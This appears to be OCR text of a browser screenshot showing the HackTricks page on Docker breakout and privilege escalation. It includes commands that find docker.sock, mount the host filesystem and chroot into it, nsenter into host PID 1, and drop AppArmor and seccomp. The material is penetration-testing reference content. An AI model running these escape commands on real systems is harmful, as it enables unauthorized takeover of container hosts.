 dizqueTV
File Reader Dashboard
Docker Breakout / Privilege Esc
book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-security/docker-breako...
1
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
HackTricks
Hacktricks Training
Twitter
Linkedin
Sponsor
Translations
AppArmor
AuthZ& AuthN - Docker
Access Authorization
Plugin
CGroups
Docker --privileged
Docker Breakout /
Privilege Escalation
release_agent
exploit - Relative
Paths to PIDs
Docker
release_agent
cgroups escape
Sensitive Mounts
Namespaces
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
bash
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined
In case the docker socket is in an unexpected place you can still communicate with it using the docker command
with the parameter -H unix:///path/to/docker.sock
Docker daemon might be also listening in a port (by default 2375, 2376) or on Systemd-based systems, communication with the
ENG
21:22
01/18/2025